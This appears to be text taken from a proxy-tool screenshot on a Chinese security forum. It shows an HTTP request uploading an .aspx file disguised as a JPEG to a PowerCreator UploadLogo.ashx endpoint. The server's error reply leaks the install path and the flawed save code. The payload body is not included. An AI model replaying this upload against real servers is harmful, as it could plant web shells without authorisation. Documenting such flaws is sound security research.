 Request
Raw Params Headers Hex
POST /upload/UploadLogo.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------8001824571589071186480163916
Content-Length: 1223
Connection: close
Cookie: ASP.NET_SessionId=qfbrmdsrc4044kih25z4pnks;
language=simpleChineses
Upgrade-Insecure-Requests: 1
-----------------------------8001824571589071186480163916
Content-Disposition: form-data; name="file"; filename="xxx.aspx"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Server Error in '/' Application.
Could not find a part of the path 'C:\Program
Files\PowerCreator\images\logo\'.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for
more information about the error and where it originated in the code.
Exception Details: System.IO.DirectoryNotFoundException: Could not find a part of the path 'C:\Program
Files\PowerCreator\images\logo\'.
Source Error:
Line 20: string ext = file.FileName.Substring(file.FileName.LastIndexOf('.')).ToUpper();
Line 21: string newFileName = context.Request["fileName"];
Line 22: file.SaveAs(Path + newFileName);
Line 23: context.Response.Write(Url + newFileName);
Line 24: }
Source File: c:\Program Files\PowerCreator\upload\UploadLogo.ashx Line: 22
先知社区
5,642 bytes | 140 millis